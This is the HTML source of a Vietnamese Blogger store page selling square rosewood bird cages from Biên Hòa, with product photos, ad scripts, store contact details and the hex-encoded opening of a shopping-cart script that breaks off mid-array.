<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s1600/long-vuong-go-cam.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s1600/long-vuong-go-cam.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgonb8bOdLsINyBC5cR_VRVGPVZx54mKPeSlGwsWE6aMNgHqfQdj0yQT_P6DB8eml_Ynr3daGrSWTtM7OhWrnzLNrK3RVhsGwciqinYby0F447Ovm-WTJUFWUSZ3JedK8nuCiEhkUbXp-u4/s1600/long-vuong-go-cam-4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" height="489" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgonb8bOdLsINyBC5cR_VRVGPVZx54mKPeSlGwsWE6aMNgHqfQdj0yQT_P6DB8eml_Ynr3daGrSWTtM7OhWrnzLNrK3RVhsGwciqinYby0F447Ovm-WTJUFWUSZ3JedK8nuCiEhkUbXp-u4/s1600/long-vuong-go-cam-4.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_peF1Ed4l1EHIpJcoLnrAUMxLwPsCVVZiRUtFxAnf1C0Qu1Wg-7CVXX5RbuUn0EP3ZAeO8v1x3Km4B8JxBqc-Vy8NM8LhERNCDPKQepyn85RJrvVIDxVf3vW40nLKFbAmdFW2xWr6q4pn/s1600/long-vuong-go-cam-6.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_peF1Ed4l1EHIpJcoLnrAUMxLwPsCVVZiRUtFxAnf1C0Qu1Wg-7CVXX5RbuUn0EP3ZAeO8v1x3Km4B8JxBqc-Vy8NM8LhERNCDPKQepyn85RJrvVIDxVf3vW40nLKFbAmdFW2xWr6q4pn/s1600/long-vuong-go-cam-6.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslIjpYu7qYBPZwPOEA11ZoxOZME1q6QKWh1mN7wGbl-Y1RZNBt1rnj3T_FxmfVoQxHNI88LQtQltQ5KhZ9JJGmNKrZx2Ap_82rOh7_nhyY-T4lA6Gt-MlwUgJooU9ep_m2isVoQNISl6X/s1600/long-vuong-go-cam-7.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslIjpYu7qYBPZwPOEA11ZoxOZME1q6QKWh1mN7wGbl-Y1RZNBt1rnj3T_FxmfVoQxHNI88LQtQltQ5KhZ9JJGmNKrZx2Ap_82rOh7_nhyY-T4lA6Gt-MlwUgJooU9ep_m2isVoQNISl6X/s1600/long-vuong-go-cam-7.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGU4Dz8t1S9AdJhSKCWhrrF2QhLS9Tp2wM_wnlNuXtdkkw9eFh_IpV_kGtZh4wkXcBcm6aZ27dnQ90J7QKXwhX6u2YOfUFXgUiQECIMW855UDwkT2UbP0vkcnUSMilaSenFXvAvPgbZuOb/s1600/long-vuong-go-cam-8.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGU4Dz8t1S9AdJhSKCWhrrF2QhLS9Tp2wM_wnlNuXtdkkw9eFh_IpV_kGtZh4wkXcBcm6aZ27dnQ90J7QKXwhX6u2YOfUFXgUiQECIMW855UDwkT2UbP0vkcnUSMilaSenFXvAvPgbZuOb/s1600/long-vuong-go-cam-8.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgveAHvxJTmSuBkyCMNbmX67jB8KnA6iNZOXaZPyPKyD75XT39t7hJ3szltTLY9wB1v0F6am_CbMk2ePX-L4yfuUNtfAKhM6498Qafs6ikhdZp7HHZvBY2LUHjA9QpVQOKiVDvyfJkfYiE2/s1600/long-vuong-go-cam-1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgveAHvxJTmSuBkyCMNbmX67jB8KnA6iNZOXaZPyPKyD75XT39t7hJ3szltTLY9wB1v0F6am_CbMk2ePX-L4yfuUNtfAKhM6498Qafs6ikhdZp7HHZvBY2LUHjA9QpVQOKiVDvyfJkfYiE2/s1600/long-vuong-go-cam-1.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKoJHXHwftTehMhTocRhrCSVmtnR0bOS0qdesILSgN1wekifckmM3rp0NYSbm29YAmIvs-zMuxrdSva-bU_QZ5dzzGlLHQ6hb6GBwrQvwI7DimwxwRmNl6r0jfuCkV60d5vcrok2ZW3Dg-/s1600/long-vuong-go-cam-2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKoJHXHwftTehMhTocRhrCSVmtnR0bOS0qdesILSgN1wekifckmM3rp0NYSbm29YAmIvs-zMuxrdSva-bU_QZ5dzzGlLHQ6hb6GBwrQvwI7DimwxwRmNl6r0jfuCkV60d5vcrok2ZW3Dg-/s1600/long-vuong-go-cam-2.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9wt_pgqkIrvBB23HbBYn9pDhyCKYOdOel2oisJnX1ST9Lr-6oR1_cFztoRSdEJAGLSJuLi4QcWgTT-nCk2NUEIuBTPRYnbOhPnnw_9v_HtGRjATVIbjC5oAMcWgMN_qj1dSVXTo2vbMpq/s1600/long-vuong-go-cam-3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Bán lồng chim biên hòa vuông gỗ cẩm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9wt_pgqkIrvBB23HbBYn9pDhyCKYOdOel2oisJnX1ST9Lr-6oR1_cFztoRSdEJAGLSJuLi4QcWgTT-nCk2NUEIuBTPRYnbOhPnnw_9v_HtGRjATVIbjC5oAMcWgMN_qj1dSVXTo2vbMpq/s1600/long-vuong-go-cam-3.jpg" title="Bán lồng chim biên hòa vuông gỗ cẩm" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bán lồng chim biên hòa vuông gỗ cẩm</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="text-align: start;">[/hinhanh] [/textbox]</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</p>
</div>
<script type='text/javascript'>
chitietsp("summary1028673842219253844","Bán lồng chim biên hòa vuông gỗ cẩm","https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html");
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6749966987817435' data-ad-format='auto' data-ad-slot='1543167303' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='kads300'>
<script src="//tungpeter.fdola.com/form-create-website.js?v=k-group-ads-300" type="text/javascript"></script>
</div>
<div class='kads700'>
<script src="//tungpeter.fdola.com/form-create-website.js?v=k-group-ads-750" type="text/javascript"></script>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Long chim chao mao?orderby=published&alt=json-in-script&callback=relatedproduct' type='text/javascript'></script>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Google Account Video Purchases
<a href='https://maps.google.com/maps?q=T%C3%A2n+Bi%C3%AAn,+tp.+Bi%C3%AAn+H%C3%B2a,+%C4%90%E1%BB%93ng+Nai,+Vi%E1%BB%87t+Nam@10.970533,106.89321410000002&z=10' target='_blank'>Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam</a>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
</h4>
<div class='pid-1065244096' id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<script type='text/javascript'>var CommentsCounter= 0;</script>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/8842984758826947577?po=1028673842219253844&hl=en&saa=85391&origin=https://www.gialongchim.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='280' id='comment-editor' name='comment-editor' src='' width='660'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
</div>
</div>

      </div></div>
    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='pagewidth section' id='crosscol'><div class='widget Label' data-version='1' id='Label1'>
<div class='kads300'>
<script src="//tungpeter.fdola.com/form-create-website.js?v=k-group-ads-301" type="text/javascript"></script>
</div>
<div class='kads700'>
<script src="//tungpeter.fdola.com/form-create-website.js?v=k-group-ads-700" type="text/javascript"></script>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6749966987817435' data-ad-format='auto' data-ad-slot='1543167303' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gialongchim.com/search/label/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh'>Kỹ thuật nuôi chim cảnh</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.gialongchim.com/search/label/L%E1%BB%93ng%20chim%20bi%C3%AAn%20h%C3%B2a'>Lồng chim biên hòa</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.gialongchim.com/search/label/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o'>Lồng chim chào mào</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.gialongchim.com/search/label/L%E1%BB%93ng%20ch%E1%BA%A1m%20bi%C3%AAn%20h%C3%B2a'>Lồng chạm biên hòa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.gialongchim.com/search/label/Ph%E1%BB%A5%20ki%E1%BB%87n%20l%E1%BB%93ng%20chim'>Phụ kiện lồng chim</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div id='footer'>
<div class='info wrap-p'>
<ul>
<li><h4 style='font-size:18px;'>Điểm ưu đãi chủ thẻ Kcoin</h4></li>
<script src="//caunoinhadat.com/themes/jquery.min.js" type="text/javascript"></script>
<script src="//caunoinhadat.com/themes/ddaccordion.js" type="text/javascript">
</script>
<script type='text/javascript'>

//Initialize Arrow Side Menu:
ddaccordion.init({
            headerclass: "menuheaders", //Shared CSS class name of headers group
            contentclass: "menucontents", //Shared CSS class name of contents group
            revealtype: "clickgo", //Reveal content when user clicks or onmouseover the header? Valid value: "click", or "mouseover"
            mouseoverdelay: 200, //if revealtype="mouseover", set delay in milliseconds before header expands onMouseover
            collapseprev: true, //Collapse previous content (so only one open at any time)? true/false
            defaultexpanded: [0], //index of content(s) open by default [index1, index2, etc]. [] denotes no content.
            onemustopen: false, //Specify whether at least one header should be open always (so never all headers closed)
            animatedefault: false, //Should contents open by default be animated into view?
            persiststate: true, //persist state of opened contents within browser session?
            toggleclass: ["unselected", "selected"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
            togglehtml: ["none", "", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
            animatespeed: 500, //speed of animation: integer in milliseconds (ie: 200), or keywords "fast", "normal", or "slow"
            oninit:function(expandedindices){ //custom code to run when headers have initalized
                        //do nothing
            },
            onopenclose:function(header, index, state, isuseractivated){ //custom code to run whenever a header is opened or closed
                        //do nothing
            }
})

</script>
<style type='text/css'>

.arrowsidemenu1{
            width: 221px; /*width of menu
            border-style: solid solid none solid;
            border-color: #94AA74;
            border-size: 1px;
            border-width: 1px; */
}
           
.arrowsidemenu1 div{ /*header bar links*/
            font: 12px Arial, Helvetica, sans-serif;
            display: block;
			color: #fff;
          <!--  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5KPF1uDHR7wT4P11r_9Pxg8-Yx4rAKM_HXYW63ccOtig6FXnhkXCr6HvVAM3IiCdjXY406u0imo_Ucxo1mtYAuBbfopw8VFssYU3_i-RI07LxliBzv44BoL9t2b2IJlcSALfnh33O-Fg/s1600/arrowgreen-namkna-blogspot-com.gif) 100% 0; -->
  height: 24px; /*Set to height of bg image-padding within link (ie: 32px - 4px - 4px)*/
            padding: 4px 0 4px 3px;
            line-height: 10px; /*Set line-height of bg image-padding within link (ie: 32px - 4px - 4px)*/
            text-decoration: none;
}
           
.arrowsidemenu1 div a:link, .arrowsidemenu div a:visited{
            color: #26370A;
}

.arrowsidemenu1 div:hover{
            background-position: 100% -32px;
}

.arrowsidemenu1 div.unselected div{ /*header that's currently not selected*/
            color: #6F3700;
}

           
.arrowsidemenu1 div.selected { /*header that's currently selected*/
            color: #fab432;
            background-position: 100% -64px !important;
}

.arrowsidemenu1 ul{
            list-style-type: none;
            margin: 0;
            padding: 0;
}

.arrowsidemenu ul li{
            border-bottom: 1px solid #a1c67b;
}


.arrowsidemenu1 ul li a{ /*sub menu links*/
            display: block;
            font: normal 12px Verdana, Arial, Helvetica, sans-serif;
            text-decoration: none;
            color: black;
            padding: 5px 0;
            padding-left: 10px;
           /* border-left: 10px double #a1c67b; */
}

.arrowsidemenu1 ul li a:hover{
            background: #fab432;
}

</style>
<ul>
<li><a href='http://www.kcoin.vn/p/chon-tinh-thanh-ban-muon-den-uong-cafe.html' target='_blank'>Cafe</a></li>
<li><a href='http://www.kcoin.vn/p/ban-muon-den-spa-o-tinh-thanh-nao-lam.html' target='_blank'>Spa</a></li>
<li><a href='http://www.kcoin.vn/p/chon-tinh-thanh-ban-muon-en-hat-karaoke.html' target='_blank'>Karaoke</a></li>
<li><a href='http://www.kcoin.vn/p/ban-muon-den-hair-salon-lam-dep-o-tinh.html' target='_blank'>Hair Salon</a></li>
<li><a href='http://www.kcoin.vn/p/ban-muon-en-nha-hang-quan-o-tinh-thanh.html' target='_blank'>Nhà Hàng - Quán Ăn</a></li>
<li><a href='http://kschool.edu.vn/khoa-hoc' target='_blank'>Giáo dục - Đào tạo</a></li>
</ul>
</ul>
<ul>
<li><h4>Trợ giúp</h4></li>
<li><a href='#'>Hướng dẫn mua hàng</a></li>
<li><a href='#'>Quy định đổi trả hàng</a></li>
<li><a href='#'>Chính sách bảo hành</a></li>
<li><a href='#'>Tài khoản giao dịch</a></li>
<li><a href='#'>Chính sách vận chuyển và thanh toán</a></li>
</ul>
<ul>
<li><h4>Hợp tác</h4></li>
<li><a href='#' rel='facebox'>Hợp tác kinh doanh</a></li>
<li><a href='#'>Tuyển dụng</a></li>
<li><a href='javascript:;'>Rss Feed</a></li>
</ul>
<ul>
<li><h4>Lồng chim biên hòa</h4></li>
<li>Hotline: <span class='white'>0907 205 435</span></li>
<li>Địa chỉ: <span class='white'>Biên hòa, Đồng nai</span></li>
<li>Email: <span class='white'><a href='mailto:banlongchimdep@gmail.com'>banlongchimdep@gmail.com</a></span></li>
<li><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirQwD61CITWDBag_YuW5usJ4imrxZOI45n-yC14VKSiecfRuHzv8LkfQ8puxVKBP10VyThRIYWl1_ADNfllBpHmvOZ0aIPh-K4yYOutrl_mWwCQmChWlQ3ARPuQPhKUL66YFMWg3fR7oU/s1600/s1.png' width='80'/></li>
</ul>
</div>
<div class='copyright'>
<div class='wrap-p'>
                Copyright &#169; 2016 -  <a href='http://www.kgroup.com.vn/' target='_blank'>Desginer by: K GROUP </a>
<div class='social-icon'>
<a href='https://www.facebook.com/longchimbienhoacity' target='_blank'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9hIwY9d84lLcuy2z49D6cbFXun5z2eXMbBGzQnIKzPTIvqPJlk9sR473O2EK_hDzrMfxGxlA3EgAcPWTMy06_aRQEMMAI5ouh6RQRoAADgHA6KuIMCyJyqcbitgvE3CoSNq2huJCgU_0/s1600/icon_fb.png'/></a>
<a href='https://twitter.com/' target='_blank'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTGH04IUuJfhJr3lVNiiihs3RTlgh3siVKAyQ8DzGhuEgQnHUYDw3c3KarPJ461IXaOmX8qg7llAh1ZXzuzXLcHhQBuTw917_Qdj4h8J4PGOAe0Ncxmm_lT1Y2MBrE6UyLhv6IOCenqI/s1600/icon_tt.png'/></a>
<a href='https://plus.google.com/109277567556888933787?rel=author' target='_blank'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcxbkVZM7y2I1Bj1lkcI5MAkdzSo0EHhpGBt4uwIMHvZTM2U6KSvWflSB3Z67u8nQscbvSXAqz5-pOjYHd86dfGZ7aRgtPeRU7OJWZceOPOuJXRKXYPSWnY2sTbSVUS4a8SnyRom9iSYg/s1600/icon_gp.png'/></a>
<a href="//www.youtube.com/channel/UCIRe85SLYTI1-Uc7Uk3S6_w?feature=watch" target="_blank"><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhxWrAQ13r1Zwk0NE8KhRi9UqYnA_ParW7oX6ZzaP9z2S_FmDE-BdTagqI6GhT-mntLNBgCBod7yhKL4duo5Q_o-Za0cqKPVZMpL6t2Elxxvq6zBdWP2is82fuby5huMyyFAgxrYhFLn4/s1600/icon_yt.png'/></a>
</div>
</div>
</div>
<!-- <div id='toTop'><img alt='go to top' src='http://www.mydeal.vn/images/ico_top.png'/></div> -->
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5258b8901055b568' type='text/javascript'></script>
<div class='clear'></div>
<!--v2347823472392347-->
<!-- Plug-ins/javascript section -->
<div class='plug-ins group section' id='plug-ins'><div class='widget HTML' data-version='1' id='HTML99'>
<script>
//<![CDATA[
// Helper for Blogger Navbar errors
$(function(){ var blogrCartDiv = $('#blogrcart-menu'); var blogrCartNav = $('<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation"></nav>'); blogrCartDiv.before(blogrCartNav); blogrCartNav.append(blogrCartDiv.contents()); blogrCartDiv.remove(); });
//]]>
</script>
<script src='//maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
/*
Simplecartjs
************
Author: Copyright (c) 2012 Brett Wejrowski wojodesign.com 
Docs: simplecartjs.org 
Repo: http://github.com/wojodesign/simplecart-js
Version: VERSION 3.0.5 
License: Dual licensed under the MIT or GPL licenses.

Updated by Irsah inDesigns http://www.irsah.com for BlogCart Blogger Themes
CHANGELOG 
*********
12/2014
* Added MYR, INR, IDR, TWD, NGN, PHP, VND, RUB, PKR preset currency
* custom send form functions
* Added currency code + name view helper
* Extended send order checkout functions 
*/
/*jslint browser: true, unparam: true, white: true, nomen: true, regexp: true, maxerr: 50, indent: 4 */
var _0x1a0c=["","\x6F\x62\x6A\x65\x63\x74","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x61\x74\x74\x72","\x65\x78\x74\x65\x6E\x64","\x76\x69\x65\x77","\x63\x61\x6C\x6C","\x69\x73\x52\x65\x61\x64\x79","\x6C\x65\x66\x74","\x64\x6F\x53\x63\x72\x6F\x6C\x6C","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x69\x74","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x6C\x6F\x61\x64","\x66\x72\x61\x6D\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x24\x24","\x2A","\x53\x43\x49\x2D","\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74","\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x63\x6F\x6E\x73\x6F\x6C\x65","\x70\x75\x73\x68","\x6D\x73\x67\x73","\x76\x61\x6C\x75\x65","\x74\x65\x78\x74","\x68\x74\x6D\x6C","\x63\x6C\x69\x63\x6B","\x55\x53\x44","\x26\x23\x33\x36\x3B","\x55\x53\x20\x44\x6F\x6C\x6C\x61\x72","\x41\x55\x44","\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x6E\x20\x44\x6F\x6C\x6C\x61\x72","\x42\x52\x4C","\x52\x26\x23\x33\x36\x3B","\x42\x72\x61\x7A\x69\x6C\x69\x61\x6E\x20\x52\x65\x61\x6C","\x43\x41\x44","\x43\x61\x6E\x61\x64\x69\x61\x6E\x20\x44\x6F\x6C\x6C\x61\x72","\x43\x5A\x4B","\x26\x6E\x62\x73\x70\x3B\x26\x23\x37\x35\x3B\x26\x23\x32\x36\x39\x3B","\x43\x7A\x65\x63\x68\x20\x4B\x6F\x72\x75\x6E\x61","\x44\x4B\x4B","\x44\x4B\x4B\x26\x6E\x62\x73\x70\x3B","\x44\x61\x6E\x69\x73\x68\x20\x4B\x72\x6F\x6E\x65","\x45\x55\x52","\x26\x65\x75\x72\x6F\x3B","\x45\x75\x72\x6F","\x48\x4B\x44","\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x44\x6F\x6C\x6C\x61\x72","\x48\x55\x46","\x26\x23\x37\x30\x3B\x26\x23\x31\x31\x36\x3B","\x48\x75\x6E\x67\x61\x72\x69\x61\x6E\x20\x46\x6F\x72\x69\x6E\x74","\x49\x4C\x53","\x26\x23\x38\x33\x36\x32\x3B","\x49\x73\x72\x61\x65\x6C\x69\x20\x4E\x65\x77\x20\x53\x68\x65\x71\x65\x6C","\x4A\x50\x59","\x26\x79\x65\x6E\x3B","\x4A\x61\x70\x61\x6E\x65\x73\x65\x20\x59\x65\x6E","\x4D\x58\x4E","\x4D\x65\x78\x69\x63\x61\x6E\x20\x50\x65\x73\x6F","\x4E\x4F\x4B","\x4E\x4F\x4B\x26\x6E\x62\x73\x70\x3B","\x4E\x6F\x72\x77\x65\x67\x69\x61\x6E\x20\x4B\x72\x6F\x6E\x65","\x4E\x5A\x44","\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x20\x44\x6F\x6C\x6C\x61\x72","\x50\x4C\x4E","\x50\x4C\x4E\x26\x6E\x62\x73\x70\x3B","\x50\x6F\x6C\x69\x73\x68\x20\x5A\x6C\x6F\x74\x79","\x47\x42\x50","\x26\x70\x6F\x75\x6E\x64\x3B","\x50\x6F\x75\x6E\x64\x20\x53\x74\x65\x72\x6C\x69\x6E\x67","\x53\x47\x44","\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x20\x44\x6F\x6C\x6C\x61\x72","\x53\x45\x4B","\x53\x45\x4B\x26\x6E\x62\x73\x70\x3B","\x53\x77\x65\x64\x69\x73\x68\x20\x4B\x72\x6F\x6E\x61","\x43\x48\x46","\x43\x48\x46\x26\x6E\x62\x73\x70\x3B","\x53\x77\x69\x73\x73\x20\x46\x72\x61\x6E\x63","\x54\x48\x42","\x26\x23\x33\x36\x34\x37\x3B","\x54\x68\x61\x69\x20\x42\x61\x68\x74","\x42\x54\x43","\x20\x42\x54\x43","\x42\x69\x74\x63\x6F\x69\x6E","\x4D\x59\x52","\x52\x4D\x20","\x52\x69\x6E\x67\x67\x69\x74\x20\x4D\x61\x6C\x61\x79\x73\x69\x61","\x49\x4E\x52","\x26\x23\x38\x33\x37\x37\x3B\x20","\x49\x6E\x64\x69\x61\x20\x52\x75\x70\x65\x65","\x49\x44\x52","\x52\x70\x20","\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x20\x52\x75\x70\x69\x61\x68","\x2E","\x2C","\x50\x48\x50","\x50\x48\x50\x20","\x50\x68\x69\x6C\x69\x70\x69\x6E\x65\x73\x20\x50\x65\x73\x6F","\x4E\x47\x4E","\x26\x23\x78\x32\x30\x61\x36\x3B\x20","\x4E\x69\x67\x65\x72\x69\x61\x20\x4E\x61\x69\x72\x61","\x56\x4E\x44","\x26\x23\x78\x32\x30\x61\x62\x3B\x20","\x56\x69\x65\x74\x6E\x61\x6D\x20\x44\x6F\x6E\x67","\x54\x57\x44","\x4E\x54\x26\x23\x33\x36\x3B\x20","\x54\x61\x69\x77\x61\x6E\x20\x4E\x65\x77\x20\x44\x6F\x6C\x61\x72","\x50\x4B\x52","\x52\x73\x20","\x50\x61\x6B\x69\x73\x74\x61\x6E\x20\x52\x75\x70\x65\x65","\x52\x55\x42","\x52\x75\x73\x73\x69\x61\x20\x52\x75\x62\x6C\x65","\x50\x61\x79\x50\x61\x6C","\x79\x6F\x75\x40\x